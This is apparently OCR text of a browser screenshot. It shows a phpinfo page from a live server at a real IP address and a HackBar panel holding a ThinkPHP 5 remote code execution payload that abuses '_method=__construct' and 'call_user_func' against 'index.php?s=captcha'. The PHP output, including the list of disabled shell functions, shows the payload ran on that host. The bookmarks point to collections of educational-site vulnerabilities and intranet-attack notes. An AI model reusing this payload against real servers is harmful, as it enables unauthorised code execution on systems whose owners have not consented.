 https://211.85.207.52/index.php?s=captcha
9
译 译 豆瓣 学习网站 Github镜像 待看 面试 正在看 Github学完项目 edu通用漏洞 电子资源 优秀博客 笔记 开源项目 内网笔记 笔记 中间件/容器漏洞 网盘/博客
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset UTF-8 UTF-8
default_mimetype text/html text/html
disable_classes no value no value
disable_functions
passthru,exec,system,putenv,chroot,chgrp,chown,shell_exec,popen,proc_open,pcntl_exec,ini_alter,
ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_fork,pcntl_waitpid,
pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatu
s,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strer
ror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setp
riority,imap_open,apache_setenv
passthru,exec,system,putenv,chroot,chgrp,chown,shell_exec,popen,proc_open,pcntl_exec,ini_alter,
ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_fork,pcntl_waitpid,
pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatu
s,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strer
ror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setp
riority,imap_open,apache_setenv
display_errors On On
0.0284
disable_function 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL https://211.85.207.52/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_method=__construct&method=get&filter[0]=call_user_func&get[0]=phpinfo